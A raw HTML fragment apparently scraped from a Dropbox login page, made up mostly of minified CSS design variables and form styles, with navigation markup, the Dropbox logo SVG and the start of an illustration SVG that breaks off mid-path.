Mono",monospace;--type__body__monospace--fontweight__strong:600;--type__title__large--fontfamily:var(--__titleFontStack);--type__title__large--fontsize:28px;--type__title__large--fontweight:400;--type__title__large--lineheight:36px;--type__title__small--fontfamily:var(--__titleFontStack);--type__title__small--fontsize:16px;--type__title__small--fontweight:400;--type__title__small--lineheight:26px;--type__title__standard--fontfamily:var(--__titleFontStack);--type__title__standard--fontsize:22px;--type__title__standard--fontweight:400;--type__title__standard--lineheight:28px;--easing__linear:linear;--easing__enter:cubic-bezier(0,0.6,0,1);--easing__leave:cubic-bezier(1,0,1,0.5);--easing__transition:cubic-bezier(0.66,0,0,1);--duration__125:125ms;--duration__333:333ms;--duration__708:708ms;--duration__1000:1000ms;--duration__non-motion:var(--duration__125);--duration__micro:var(--duration__333);--duration__micro-fast:var(--duration__125);--duration__surface:var(--duration__333);--duration__surface-slow:var(--duration__708);--breakpoint__small:600px;--breakpoint__standard:1024px;--breakpoint__medium:1024px;--breakpoint__large:1600px;--breakpoint__xlarge:1920px;--color__opacity--darken1:rgba(0,0,0,.06);--color__opacity--darken2:rgba(0,0,0,.12);--color__opacity--darken3:rgba(0,0,0,.18);--color__opacity--lighten1:hsla(0,0,100%,.1);--color__opacity--lighten2:hsla(0,0,100%,.15);--color__opacity--lighten3:hsla(0,0,100%,.2);--color__black:#000;--color__black--5:#f2f2f2;--color__black--15:#d9d9d9;--color__black--25:#bfbfbf;--color__black--40:#999;--color__black--60:#666;--color__black--80:#333;--color__black--90:#1f1f1f;--color__black--95:#0d0d0d;--color__candy__apple--80:#ff002e;--color__crimson--5:#f7ebef;--color__crimson--100:#9b0033;--color__dbx__blue--100:#0061ff;--color__french__vanilla--100:#ffe7aa;--color__french__vanilla--120:#fdd571;--color__french__vanilla--20:#fff8e6;--color__sapphire--100:#0d2481;--color__sapphire--110:#00125c;--color__sapphire--170:#171f3e;--color__sapphire--180:#030b2d;--color__sapphire--20:#b2cdff;--color__sapphire--5:#edf4ff;--color__sapphire--80:#2047bd;--color__sapphire--90:#1c3da3;--color__white:#fff;--color__warning--light:#fbd04a;--color__warning--dark:#9a6500;--color__error--light:#f7561d;--color__error--dark:#9a0032;--color__success--light:#b6de19;--color__success--dark:#2d8000;--color__theme__primary:var(--color__sapphire--100);--color__theme__primary--dark:var(--color__sapphire--110);--color__theme__primary--light:var(--color__sapphire--90);--color__theme__primary--lighter:var(--color__sapphire--20);--color__theme__primary--lightest:var(--color__sapphire--5);--color__theme__accent:var(--color__french__vanilla--100);--color__theme__accent--dark:var(--color__french__vanilla--120);--color__theme__accent--light:var(--color__french__vanilla--20);--color__theme__link:var(--color__dbx__blue--100);--color__highlight__border:var(--color__theme__accent);--color__highlight__background:var(--color__theme__accent--light);--color__error__text:var(--color__error--dark);--color__error__border:var(--color__error--dark);--color__error__background:rgba(154,0,50,.1);--color__inverse__highlight__border:var(--color__theme__accent);--color__inverse__highlight__background:var(--color__opacity--lighten2);--color__highlight__temporary:#bad3fb;--color__highlight__permanent:#8fbaff;--color__highlight__mixed:#66a1ff;--color__highlight__yellow__temporary:#fbdb6f;--color__highlight__yellow__permanent:#f5bc00;--color__highlight__yellow__mixed:#d6a400;--color__highlight__green__temporary:#d6e599;--color__highlight__green__permanent:#bbd553;--color__highlight__green__mixed:#9ebb2a;--color__highlight__red__temporary:#ffc6b3;--color__highlight__red__permanent:#ff9f80;--color__highlight__red__mixed:#ff7547;--color__highlight__purple__temporary:#d8c3f8;--color__highlight__purple__permanent:#bf9ff4;--color__highlight__purple__mixed:#aa7ef1;--color__inverse__error__text:var(--color__error--light);--color__inverse__error__border:var(--color__error--light);--color__inverse__error__background:rgba(247,86,29,.15);--type__title__small--fontweight_strong:500;--motion__ease--inout:cubic-bezier(0.42,0,0.58,1);--motion__ease--linear:var(--easing__linear);--motion__ease--out:cubic-bezier(0.5,0,0,1);--motion__time--fast:var(--duration__333);--motion__time--faster:var(--duration__125);--motion__time--fastest:var(--duration__125);--motion__time--slow:var(--duration__708);--motion__time--slower:var(--duration__1000);--motion__time--slowest:var(--duration__1000);--color__dragselect__border:rgba(0,0,0,.5);--color__utility__scrollbar--1:rgba(0,0,0,.06)}.login-or-register-page{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.login-or-register-page #outer-frame{display:flex;flex-direction:column;width:100%}.login-or-register-page #outer-frame #page-content{width:100%}.minimal-nav-head{position:fixed;z-index:99;width:100%}#login-or-register-page-content{padding-top:126px;text-align:center}#login-or-register-page-content .login-register-container{display:inline-block;vertical-align:middle;margin-top:64px;margin-bottom:64px}@media only screen and (max-width:414px){#login-or-register-page-content .login-register-container{width:100%}}#login-or-register-page-content .login-register-container .login-form-container--subcontainer .hr-label::before,#login-or-register-page-content .login-register-container .login-form-container--subcontainer .hr-label::after{background-color:rgba(0,0,0,0.2)}#login-or-register-page-content .login-or-register-img-one-tap-v1{display:none}@media(min-width:1440px){#login-or-register-page-content .login-or-register-img-one-tap-v1{display:inline-block;vertical-align:top;margin-right:90px;margin-bottom:31px;margin-top:70px;width:300px}}.login-form-container .checkbox-inline:not(.marketing-opt-in-checkbox){max-width:230px}.login-register-container-wrapper{display:inline-block;vertical-align:middle}.login-or-register-page-content .inner-wrapper{display:inline-block}:root{--color__illustration__dynamicline:#1e1919;--color__illustration__lightline:#f7f5f2}.dig-Illustration{color:var(--color__illustration__dynamicline);height:100%;width:100%}.dig-Illustration-spot{min-height:200px}:root{--scheme__color:light;--scheme__inverse__color:dark;--color__core__primary:#1e1919;--color__core__secondary:#f7f5f2;--color__core__accent:#0061fe;--color__button__primary__hover:#0057e5;--color__button__primary__active:#0050d0;--color__standard__text:#1e1919;--color__standard__border:hsla(36,10%,61%,.6);--color__standard__background:#fff;--color__faint__text:rgba(82,74,62,.82);--color__faint__border:hsla(36,23%,55%,.2);--color__faint__background:#f7f5f2;--color__disabled__text:rgba(82,74,62,.4);--color__disabled__border:#c0bbb4;--color__disabled__background:#c0bbb4;--color__elevated__background:#fbfaf9;--color__attention__text:#0061fe;--color__attention__border:#0061fe;--color__attention__border--faint:rgba(0,97,254,.32);--color__attention__background:rgba(0,97,254,.16);--color__attention__background--faint:rgba(0,97,254,.08);--color__success__text:#2d7a02;--color__success__border:#2d7a02;--color__success__border--faint:rgba(45,122,2,.32);--color__success__background:rgba(45,122,2,.12);--color__warning__text:#9b6400;--color__warning__border:#9b6400;--color__warning__border--faint:rgba(155,100,0,.32);--color__warning__background:rgba(250,210,75,.24);--color__alert__text:#9b0032;--color__alert__border:#9b0032;--color__alert__border--faint:rgba(155,0,50,.32);--color__alert__background:rgba(155,0,50,.1);--color__opacity--1:hsla(36,23%,55%,.14);--color__opacity--2:hsla(36,23%,55%,.24);--color__opacity--3:hsla(36,23%,55%,.32);--color__glyph__primary:#1e1919;--color__glyph__accent:#0061fe;--color__utility__focusring:#428bff;--color__utility__overlay:rgba(84,74,68,.5);--boxshadow__focusring:0 0 0 3px var(--color__utility__focusring);--color__inverse__utility__focusring:#0060fa;--boxshadow__inverse__focusring:0 0 0 3px var(--color__inverse__utility__focusring);--color__inverse__core__primary:#f7f5f2;--color__inverse__core__secondary:#1e1919;--color__inverse__core__accent:#3984ff;--color__inverse__button__primary__hover:#4d90ff;--color__inverse__button__primary__active:#5d9aff;--color__inverse__standard__text:#f7f5f2;--color__inverse__standard__border:hsla(34,3%,54%,.5);--color__inverse__standard__background:#161313;--color__inverse__faint__text:hsla(36,24%,96%,.6);--color__inverse__faint__border:hsla(34,3%,54%,.2);--color__inverse__faint__background:#242121;--color__inverse__disabled__text:hsla(36,24%,96%,.3);--color__inverse__disabled__border:hsla(36,24%,96%,.3);--color__inverse__disabled__background:#d8d3cb;--color__inverse__elevated__background:#2b2929;--color__inverse__attention__text:#3984ff;--color__inverse__attention__border:#3984ff;--color__inverse__attention__border--faint:rgba(57,132,255,.4);--color__inverse__attention__background:rgba(57,132,255,.4);--color__inverse__attention__background--faint:rgba(57,132,255,.16);--color__inverse__success__text:#b4dc19;--color__inverse__success__border:#b4dc19;--color__inverse__success__border--faint:rgba(180,220,25,.4);--color__inverse__success__background:rgba(180,220,25,.3);--color__inverse__warning__text:#fad24b;--color__inverse__warning__border:#fad24b;--color__inverse__warning__border--faint:rgba(250,210,75,.4);--color__inverse__warning__background:rgba(250,210,75,.3);--color__inverse__alert__text:#fa551e;--color__inverse__alert__border:#fa551e;--color__inverse__alert__border--faint:rgba(250,85,30,.4);--color__inverse__alert__background:rgba(250,85,30,.3);--color__inverse__opacity--1:hsla(34,3%,54%,.16);--color__inverse__opacity--2:hsla(34,3%,54%,.24);--color__inverse__opacity--3:hsla(34,3%,54%,.32);--color__inverse__glyph__primary:#696663;--color__inverse__glyph__accent:#3984ff;--color__accent__zen:#14c8eb;--color__accent__ocean:#007891;--color__accent__sunset:#fa551e;--color__accent__crimson:#9b0032;--color__accent__tangerine:#ff8c19;--color__accent__rust:#be4b0a;--color__accent__lime:#b4dc19;--color__accent__canopy:#0f503c;--color__accent__cloud:#b4c8e1;--color__accent__navy:#283750;--color__accent__orchid:#c8aff0;--color__accent__plum:#78286e;--color__accent__pink:#ffafa5;--color__accent__azalea:#cd2f7b;--color__accent__banana:#fad24b;--color__accent__gold:#9b6400;--boxshadow__elevation1:0 8px 32px rgba(30,25,25,.03),0 8px 16px rgba(30,25,25,.03),0 4px 8px rgba(30,25,25,.03),0 2px 4px rgba(30,25,25,.03),0 1px 2px rgba(30,25,25,.03);--boxshadow__elevation2:0 16px 80px rgba(30,25,25,.03),0 32px 48px rgba(30,25,25,.03),0 16px 32px rgba(30,25,25,.03),0 8px 24px rgba(30,25,25,.03),0 4px 16px rgba(30,25,25,.03),0 2px 8px rgba(30,25,25,.03),0 1px 4px rgba(30,25,25,.03);--spacing__base_unit:8px;--spacing__unit--0_5:4px;--spacing__unit--1:8px;--spacing__unit--1_5:12px;--spacing__unit--2:16px;--spacing__unit--2_5:20px;--spacing__unit--3:24px;--spacing__unit--4:32px;--spacing__unit--5:40px;--__bodyFontStack:Atlas Grotesk Web,Atlas Grotesk,AtlasGrotesk,-apple-system,BlinkMacSystemFont,"Segoe UI","Helvetica Neue",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--__desktopMacBodyFontStack:Atlas Grotesk Web,Atlas Grotesk,system-ui;--__titleFontStack:Sharp Grotesk,SharpGrotesk,Sharp Grotesk KR,Sharp Grotesk Thai,var(--__bodyFontStack);--type__body__xlarge--fontfamily:var(--__bodyFontStack);--type__body__xlarge--fontsize:20px;--type__body__xlarge--fontweight:400;--type__body__xlarge--fontweight_strong:500;--type__body__xlarge--lineheight:var(--type__body__large--lineheight_paragraph);--type__body__xlarge--lineheight_label:26px;--type__body__xlarge--lineheight_paragraph:30px;--type__body__large--fontfamily:var(--__bodyFontStack);--type__body__large--fontsize:16px;--type__body__large--fontweight:400;--type__body__large--fontweight_strong:500;--type__body__large--lineheight:var(--type__body__large--lineheight_paragraph);--type__body__large--lineheight_label:20px;--type__body__large--lineheight_paragraph:24px;--type__body__small--fontfamily:var(--__bodyFontStack);--type__body__small--fontsize:12px;--type__body__small--fontweight:400;--type__body__small--fontweight_strong:500;--type__body__small--lineheight:var(--type__body__small--lineheight_paragraph);--type__body__small--lineheight_label:16px;--type__body__small--lineheight_paragraph:20px;--type__body__standard--fontfamily:var(--__bodyFontStack);--type__body__standard--fontsize:14px;--type__body__standard--fontweight:400;--type__body__standard--fontweight_strong:500;--type__body__standard--lineheight:var(--type__body__standard--lineheight_paragraph);--type__body__standard--lineheight_label:18px;--type__body__standard--lineheight_paragraph:22px;--type__body__xsmall--fontfamily:var(--__bodyFontStack);--type__body__xsmall--fontsize:10px;--type__body__xsmall--fontweight:400;--type__body__xsmall--fontweight_strong:500;--type__body__xsmall--lineheight:var(--type__body__xsmall--lineheight_paragraph);--type__body__xsmall--lineheight_label:14px;--type__body__xsmall--lineheight_paragraph:18px;--type__body__monospace--fontfamily:ui-monospace,"SFMono-Regular","SF Mono",Menlo,Consolas,"Liberation Mono",monospace;--type__body__monospace--fontweight__strong:600;--type__title__large--fontfamily:var(--__titleFontStack);--type__title__large--fontsize:28px;--type__title__large--fontweight:400;--type__title__large--lineheight:36px;--type__title__small--fontfamily:var(--__titleFontStack);--type__title__small--fontsize:16px;--type__title__small--fontweight:400;--type__title__small--lineheight:26px;--type__title__standard--fontfamily:var(--__titleFontStack);--type__title__standard--fontsize:22px;--type__title__standard--fontweight:400;--type__title__standard--lineheight:28px;--easing__linear:linear;--easing__enter:cubic-bezier(0,0.6,0,1);--easing__leave:cubic-bezier(1,0,1,0.5);--easing__transition:cubic-bezier(0.66,0,0,1);--duration__125:125ms;--duration__333:333ms;--duration__708:708ms;--duration__1000:1000ms;--duration__non-motion:var(--duration__125);--duration__micro:var(--duration__333);--duration__micro-fast:var(--duration__125);--duration__surface:var(--duration__333);--duration__surface-slow:var(--duration__708);--breakpoint__small:600px;--breakpoint__standard:1024px;--breakpoint__medium:1024px;--breakpoint__large:1600px;--breakpoint__xlarge:1920px;--color__opacity--darken1:rgba(0,0,0,.06);--color__opacity--darken2:rgba(0,0,0,.12);--color__opacity--darken3:rgba(0,0,0,.18);--color__opacity--lighten1:hsla(0,0,100%,.1);--color__opacity--lighten2:hsla(0,0,100%,.15);--color__opacity--lighten3:hsla(0,0,100%,.2);--color__black:#000;--color__black--5:#f2f2f2;--color__black--15:#d9d9d9;--color__black--25:#bfbfbf;--color__black--40:#999;--color__black--60:#666;--color__black--80:#333;--color__black--90:#1f1f1f;--color__black--95:#0d0d0d;--color__candy__apple--80:#ff002e;--color__crimson--5:#f7ebef;--color__crimson--100:#9b0033;--color__dbx__blue--100:#0061ff;--color__french__vanilla--100:#ffe7aa;--color__french__vanilla--120:#fdd571;--color__french__vanilla--20:#fff8e6;--color__sapphire--100:#0d2481;--color__sapphire--110:#00125c;--color__sapphire--170:#171f3e;--color__sapphire--180:#030b2d;--color__sapphire--20:#b2cdff;--color__sapphire--5:#edf4ff;--color__sapphire--80:#2047bd;--color__sapphire--90:#1c3da3;--color__white:#fff;--color__warning--light:#fbd04a;--color__warning--dark:#9a6500;--color__error--light:#f7561d;--color__error--dark:#9a0032;--color__success--light:#b6de19;--color__success--dark:#2d8000;--color__theme__primary:var(--color__sapphire--100);--color__theme__primary--dark:var(--color__sapphire--110);--color__theme__primary--light:var(--color__sapphire--90);--color__theme__primary--lighter:var(--color__sapphire--20);--color__theme__primary--lightest:var(--color__sapphire--5);--color__theme__accent:var(--color__french__vanilla--100);--color__theme__accent--dark:var(--color__french__vanilla--120);--color__theme__accent--light:var(--color__french__vanilla--20);--color__theme__link:var(--color__dbx__blue--100);--color__highlight__border:var(--color__theme__accent);--color__highlight__background:var(--color__theme__accent--light);--color__error__text:var(--color__error--dark);--color__error__border:var(--color__error--dark);--color__error__background:rgba(154,0,50,.1);--color__inverse__highlight__border:var(--color__theme__accent);--color__inverse__highlight__background:var(--color__opacity--lighten2);--color__highlight__temporary:#bad3fb;--color__highlight__permanent:#8fbaff;--color__highlight__mixed:#66a1ff;--color__highlight__yellow__temporary:#fbdb6f;--color__highlight__yellow__permanent:#f5bc00;--color__highlight__yellow__mixed:#d6a400;--color__highlight__green__temporary:#d6e599;--color__highlight__green__permanent:#bbd553;--color__highlight__green__mixed:#9ebb2a;--color__highlight__red__temporary:#ffc6b3;--color__highlight__red__permanent:#ff9f80;--color__highlight__red__mixed:#ff7547;--color__highlight__purple__temporary:#d8c3f8;--color__highlight__purple__permanent:#bf9ff4;--color__highlight__purple__mixed:#aa7ef1;--color__inverse__error__text:var(--color__error--light);--color__inverse__error__border:var(--color__error--light);--color__inverse__error__background:rgba(247,86,29,.15);--type__title__small--fontweight_strong:500;--motion__ease--inout:cubic-bezier(0.42,0,0.58,1);--motion__ease--linear:var(--easing__linear);--motion__ease--out:cubic-bezier(0.5,0,0,1);--motion__time--fast:var(--duration__333);--motion__time--faster:var(--duration__125);--motion__time--fastest:var(--duration__125);--motion__time--slow:var(--duration__708);--motion__time--slower:var(--duration__1000);--motion__time--slowest:var(--duration__1000);--color__dragselect__border:rgba(0,0,0,.5);--color__utility__scrollbar--1:rgba(0,0,0,.06)}[class^=dig-],[class^=dig-]:after,[class^=dig-]:before{box-sizing:border-box}.dig-Link{-webkit-font-smoothing:antialiased}.dig-Link.dig-Link--hasNoUnderline,.dig-Link:hover{text-decoration:none}.dig-Link.dig-Link--hasNoUnderline:hover{text-decoration:underline}.dig-Link:focus{box-shadow:var(--boxshadow__focusring);margin:-1px;outline:0;padding:1px;text-decoration:none}.dig-Link--primary{color:var(--color__core__accent)}:root{--color__glyph__primary:#1e1919;--color__glyph__accent:#0061fe;--color__inverse__glyph__primary:#696663;--color__inverse__glyph__accent:#3984ff}.login-register-container{width:350px}.login-register-container .login-form-container{width:100%}.login-register-container .login-register-header{float:left;font-size:18px;font-weight:normal;margin-bottom:10px;text-align:left}.login-register-container .login-register-switch{float:right;margin-top:5px;line-height:normal}.login-register-container .login-register-part.current-form{display:block}.checkbox{margin:2px 0 5px;min-height:34px;line-height:normal;box-sizing:border-box;border-radius:3px;-webkit-appearance:none;padding:6px 0;height:auto}.checkbox.checkbox-inline{display:inline-block;margin-top:0;vertical-align:bottom}.checkbox input{cursor:pointer;height:14px;width:14px;margin:0;padding:0;vertical-align:middle}.checkbox label{cursor:pointer;margin-left:7px;vertical-align:middle}.checkbox .text-input-error-wrapper{color:#e82110;font-size:12px;min-height:17px}.text-input:not(.text-wip-migration-wip) .text-input-wrapper input{margin:2px 0 5px;min-height:34px;line-height:normal;box-sizing:border-box;border-radius:3px;-webkit-appearance:none;font-size:14px;border:1px solid #958c7e;padding:5px 6px}.text-input{line-height:normal}.text-input .text-input-wrapper{position:relative}.text-input .text-input-wrapper input{font-size:16px;width:100%}.text-input .text-input-wrapper input:disabled{background-color:#e8e8e8;color:#7b8994;cursor:default}.text-input .text-input-wrapper input.password-input{font-size:20px;display:block}.text-input .text-input-wrapper label{color:#737373;cursor:text;font-size:16px;text-align:left;box-sizing:border-box;left:0;right:0;top:0}.text-input .text-input-wrapper label.persistent-label{pointer-events:auto;padding:0;position:relative}.text-input .text-input-error-wrapper{color:#e82110;font-size:12px;min-height:17px}.button-primary{min-height:34px;line-height:normal;box-sizing:border-box;border-radius:3px;-webkit-appearance:none;margin-top:16px;padding:6px 16px}.button-primary{display:inline-block;text-align:center;font-size:13px;font-weight:600;cursor:pointer;overflow:visible;text-decoration:none}.button-primary:hover,.button-primary:focus{text-decoration:none}.button-primary:active{box-shadow:inset 0 1px 0 rgba(61,70,71,0.1)}.button-primary:focus{box-shadow:0 0 0 2px #a0d1fa}.button-primary:disabled{opacity:.4;cursor:default}.button-primary:disabled:focus{box-shadow:none}.button-primary{background-color:#0070e0;background-image:linear-gradient(#168add,#007ee5);border:1px solid #0c6ebe;color:white}.button-primary:hover{background:linear-gradient(#168eef,#007ee5)}.button-primary:active{background:linear-gradient(#1b80d3,#0a74cb)}.button-primary:disabled{opacity:.4;cursor:default}.button-primary:disabled:hover,.button-primary:disabled:active{background:#007ee5}.clearfix:after{content:"";display:table;clear:both}.hr-label::before,.hr-label::after{content:"";position:relative;width:50%;background-color:rgba(0,0,0,0.2);display:inline-block;height:1px;vertical-align:middle}.hr-label::before{right:.5em;margin-left:-50%}.hr-label::after{left:.5em;margin-right:-50%}.hr-label{position:relative;margin-top:20px;margin-bottom:5px;text-align:center;clear:both;overflow:hidden}.hr-label::before,.hr-label::after{content:"";position:relative;width:50%;background-color:#000;display:inline-block;height:1px;vertical-align:middle}.hr-label::before{right:.5em;margin-left:-50%}.hr-label::after{left:.5em;margin-right:-50%}.login-form-container{position:relative;text-align:left}.login-form-container .login-button{float:right;margin:16px 0 5px 0}.login-form-container .login-need-help{margin-top:13px}.login-form-container .login-need-help a{display:block;margin-bottom:4px}.login-form-container .standard.remember-me .checkbox_label{bottom:0}.login-form-container .login-text-input{width:100%}:root{--privacy-consent-banner-height:0}:root{--google-one-tap-container-height:0}
</style>
<body class="en login-or-register-page" dir=ltr>
    <div class=uxa-modal id=modal-behind style=display:none></div>
    <div id=modal style=display:none></div>
    <div id=modal-overlay style=display:none></div>
    <div id=grave-yard style=display:none></div>
    <div id=trash-can style=display:none></div>
    <div id=floaters></div>
    <div class="external-drop-indicator top" style=display:none></div>
    <div class="external-drop-indicator right" style=display:none></div>
    <div class="external-drop-indicator bottom" style=display:none></div>
    <div class="external-drop-indicator left" style=display:none></div>
    <div class=minimal-nav-head id=component8038403341504393024>
        <div id=warp-metadata class=warp>
            <div class="dwg-nav__overlay dwg-box dwg-theme--graphite dwg-bg-color--core-secondary"></div>
            <nav class="dwg-nav dwg-nav--sticky dwg-nav--universal dwg-box dwg-theme--coconut dwg-bg-color--standard">
                <div
                    class="dwg-box dwg-display--flex dwg-height--full dwg-bg-color--standard dwg-justify-content--space-between">
                    <a class="dwg-nav-logo-button dwg-box dwg-display--flex dwg-position--relative dwg-height--full"
                        href=https://www.dropbox.com/ title=Dropbox><span
                            class="dwg-nav-logo-button__glyph dwg-box dwg-display--flex dwg-height--full dwg-bg-color--core-accent dwg-align-items--center dwg-justify-content--center"><svg
                                width=30 height=25 viewBox="0 0 30 25" fill=none xmlns=http://www.w3.org/2000/svg>
                                <path
                                    d="M7.70076 0.320312L0.478516 4.91332L7.70076 9.50633L14.9242 4.91332L22.1465 9.50633L29.3687 4.91332L22.1465 0.320312L14.9242 4.91332L7.70076 0.320312Z"
                                    fill=#F7F5F2></path>
                                <path
                                    d="M7.70076 18.6925L0.478516 14.0994L7.70076 9.50633L14.9242 14.0994L7.70076 18.6925Z"
                                    fill=#F7F5F2></path>
                                <path
                                    d="M14.9242 14.0994L22.1465 9.50633L29.3687 14.0994L22.1465 18.6925L14.9242 14.0994Z"
                                    fill=#F7F5F2></path>
                                <path
                                    d="M14.9242 24.8164L7.70077 20.2234L14.9242 15.6304L22.1465 20.2234L14.9242 24.8164Z"
                                    fill=#F7F5F2></path>
                            </svg></span></a>
                    <div
                        class="dwg-nav-item dwg-nav-item--align-right dwg-box dwg-display--flex dwg-position--static desktop:dwg-position--relative dwg-width--auto dwg-height--full dwg-flex-direction--column desktop:dwg-flex-direction--row">
                        <a class="dwg-nav-item-button dwg-box dwg-theme--coconut-500 dwg-display--flex dwg-height--full dwg-p--1 mobile-lg:dwg-p--2 dwg-m--0 dwg-bg-color--transparent active:dwg-bg-color--core-secondary hover:dwg-bg-color--core-secondary dwg-color--standard active:dwg-color--faint disabled:dwg-color--disabled dwg-text-decoration--none hover:dwg-text-decoration--none dwg-align-items--center dwg-justify-content--space-between"
                            href=# data-trackingid=unav_sign_up
                            data-uxa-log=unav_sign_up><span
                                class="dwg-text dwg-font-family--atlas-grotesk dwg-font-size--16 dwg-font-weight--regular dwg-font-style--normal dwg-line-height--20 dwg-text-align--left dwg-box dwg-p--0 dwg-m--0 dwg-bg-color--transparent dwg-color--inherit">Sign
                                up</span></a></div>
                </div>
            </nav>
        </div>
    </div>
    <div id=outer-frame>
        <div id=page-content>
            <div class=main-skip-destination id=main-skip tabindex=-1></div>
            <div id=component8038403341504393025>
                <div id=login-or-register-page-content class=login-or-register-page-content>
                    <div class=inner-wrapper>
                        <div class=login-or-register-img-one-tap-v1><svg role=presentation aria-hidden=true
                                class="dig-Illustration dig-Illustration-spot" viewBox="0 0 500 500" fill=none
                                xmlns=http://www.w3.org/2000/svg>
                                <title></title>
                                <path fill-rule=evenodd clip-rule=evenodd
                                    d="M208.3 86.252c-31.6 4.9-56.7 5.4-93.7 14.4-8.1 1.9-27.9 4.5-30.5 7.8-.4 2 1.2 1.4 1.1 3.1 14.3 55.2 27.8 122.8 45 174.7 5 16.4 7 23.5 7.6 26.7.9 4.3 1.3 5.3 2.6 5.6.8.2 1.1.5 1.6 1.9 1.6 4.2 6 1.3 11.8.8 13.7-2.4 29.4-5.6 42.8-8.7 12.3-.4 60.5-10.1 84.7-18.2 2.7-1.4-2.3-9.9-3.1-11.6-.7-12.7-10.8-43.4-15.4-59.3-9.1-33.9-21.1-69.6-32.6-102.8-2.9-8.1-4.8-14.1-8.1-22.1-2.9-8.4-5.1-13.1-13.8-12.3z"
                                    fill=#007891></path>
                                <path fill-rule=evenodd clip-rule=evenodd
                                    d="M253.3 194.552c1.4 8.8 10.2 30.6 13 42.2-7.9.8-17.3 7.3-24.9 9.1-1.6.8-13.8.9-15.9 1.3-4.7 2-5.5 3.1-5.3 9.3-.5 10.4 5.8 16 15.1 18.3 6.8 1.5 13.7-.1 20.6-1.6 3.4-.4 4.3-1.7 5.4-.7 16.3 2.7 9.2 2.4 22.1 9.6 7.9 3 14.4 6.9 17.2 16-7.1-2.4-13.7-4.1-18.9-5.5-8.6 3.5-28 6.9-35.1 8.4-2.9.2-12.1 2.9-18.5 5.1-7.3 5.8-8.1 14.3-3.9 22.5-3 10.1 2.2 14.5 10.4 19.7 10.2 5 21.2 3.9 31.4 9.6 3.7 1.1 13.8 10 18.4 13.3 3.6 2.8 5 3.7 5.7 6.3-.2.3-4-2.9-4.2-2.8.3.5 5 6.2 5.5 6.7 1.1 1.1.6 4.7 2.3 5.1.6.3 1.4 1.1 1.9 2 3.6 7.4 16.5 16.9 22.8 22.1 3.8 2.9 35.9 17.1 40.1 19.9 7.6 5 12.5 17.8 17.8 25.2 1.5 3 2.5 3.1 2.7 5.6 0 1.1.1 1.4.8 1.6 12.8-3.7 19.3-20.4 27.1-29.8 8.3-9.9 14.1-14.7 21.6-23.4 9.5-10.7 15.9-14.5 16.1-25.5-8.8-11-36.5-34.6-40.8-40.6-11.4-10.7-25.6-51.9-30.6-60.7-9.6-14.1-30.8-65.2-51.2-76.6-7.7-2.3-28.5-6-36.4-6.1-9.6-1.3-25.8-4.3-29.2-5.5-1.9-.3-2.4-1.5-3.1-.1z"
                                    fill=#D19063></path>
                                <path fill-rule=evenodd clip-rule=evenodd
                                    d="M171.2.252c-34.9 1.5-67 7.8-101.3 13.8-7.3.8-18 3.7-27.7 4.7-6.2 1.2-26.7 2.4-22.9 8.2-10-5.7-2.7 80.4-4.6 104-.6 37.3-.5 97.5-.7 123.7.4 24-2 20.7 6.1 32.2 6.5 5.3 14.3 9.7 22.6 11.4 3.6 1.4 6.8-1 8.6-2.9.4-2-7.1-2.5-8.4-3.6-15.5-5.7-22.7-12-21.2-31.4.4-59.6.8-149.2.3-215.7.5-15.7-5.9-17.3 9.5-9.2 6 2.4 7.8 6.6 11.8 10.4 3.5 2.3 4.5 3.3 5.3 4.7 4 16.3 3.4 21.9 3.8 43.9 1.7 46.5 2.3 53.4 2.2 134.3.2 19.1.2 38.1 1.3 53.6.4 7.5-1.7 8.8 4.6 9.1 2.6 0 2.6.3 1.8-10.4.1-2.2-1.7-7.4-.5-8.9 2-3.4.8-30.9.8-45.3-.5-15.3.8-95.8-1.7-107-1.4-18.7 2.3-54.5-6-71.4-6.6-4.1-9.1-11-17-14.2-5.3-2.9-9.9-4.9-14.7-7-.1 0 0-.5.1-1.1.2-.8.4-1 1.4-1.2 34.7-5.7 69.2-10.9 105-17.3 9.8-2 30.3-3.1 45.4-4.2 4-.2 7.2-1.1 10.1.9 24.7 10.7 19.9 39.2 21.2 61.3 1.1 1 5.7 1.4 7.4.5.4-2.6.4-18.7-.2-23.3 1.4-26-16.3-45.3-42.4-42.6zm11.6 29.3c-35.5 4.5-81.6 12.1-115.8 15-1.2 2.3 6.2 1.7 9.5 1.7 27.1-1.8 56.5-7.2 83-10.2 9-1.8 24.9-3.2 33.8-4.5 2.6-3-7-2.1-10.5-2zm82.6 8.7c-2.7 3.8-4.8 11.1-7 15.4-2.5 6.5-7.5 15.7-8.9 21.6-.9 4.2-1 5.6 3.2 4.9 1.4-.3 1.5-.4 2.8-3 3.7-7.9 10.3-21.3 13.8-29.2 3.2-7.6 8.5-11.1-3.9-9.7zm-93.1 10.8c-20.2 2.5-50.4 8.8-71.6 13.2-1.9.6-13.8 1.3-15.8 1.5-2.1.4-6.5 3.2-8.5 4-.6 0-.8.2-.9 1-1 5.9-1.4 57.2-2 57 .2 24.1 1.9 70 .3 93.2-.6 10.5-1.6 49.2 4.7 48.1 5.1 5 19.7 4.2 25.3-.2 1.7-4.4-22.8 8.6-24.4-13.2-1.3-19.5 1.9-85.9-1.3-113.7.2-8.1 0-60.9.4-69.4 4.8-6.8 15.7-5.1 24.5-6.2 24.3-4.7 52.1-11 75.6-13.1 6.4 5.9 5.3 12.6 5.9 21.9 0 7.1.3 9.1 6 6.7-.2-18.7 1.5-33.6-18.2-30.8zm124.2 20.9c-9 6-19 19.1-27.5 27.5-6.8 7.2-15.7 15-4.8 12.9 11.3-7.8 27.6-29 37.9-36.6 8.2-5.3-2.2-4.7-5.6-3.8zm37.5 20c-5.5 3.4 8.7 3.8 9.2.8.7-1.7-8.7-1.6-9.2-.8zm-21.1 10.6c-16.2 7.7-33.6 23.5-49.7 33.9-3.5 2.4 2.1 2.6 4 1.7 5.1-1.7 11.6-5.8 29.8-19.1 9.7-7.7 18.4-11.2 26.9-16.2.6-1.8-4.5-2-5.8-2.2-1.2 0-1.9.2-5.2 1.9zm-193.8 188.1c-12.2 2.7-25 6.5-37.6 9.4-6.9 2.6-29.6-1.5-35.4 2.4 9.4 1.2 23.2 2.8 33.8.6 5.2-.9 61-13.5 39.2-12.4zm327.1 94.5c-10 6.4-23.7 28.1-33.9 38.6-7.6 8.6-15.6 19.5-23.5 27.9-8.3 9.2-9.7 13.9-17.3 22.8-3.6 3.2 6.1 5.1 7.5 2.7.9-.5 10.3-15.2 13.3-19 5.4-6.2 15-16.1 19.8-22.3 13.6-14.6 24.7-30.4 37.2-44.9 1.9-2.1 